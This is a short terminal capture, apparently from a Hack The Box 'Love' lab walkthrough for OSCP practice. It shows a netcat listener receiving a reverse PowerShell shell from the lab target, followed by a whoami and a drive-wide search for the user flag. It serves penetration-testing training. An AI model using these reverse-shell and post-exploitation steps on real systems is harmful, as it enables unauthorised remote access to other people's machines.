 3 4
┌──(zerox30㉿zeroX30)-[~/HTB/OSCP/Windows/Love]
└─$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.12] from (UNKNOWN) [10.10.10.239] 50340
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\xampp\htdocs\omrs\images> whoami
whoami
love\phoebe
PS C:\xampp\htdocs\omrs\images> dir C:\ /s /b | findstr /i user.txt
dir C:\ /s /b | findstr /i user.txt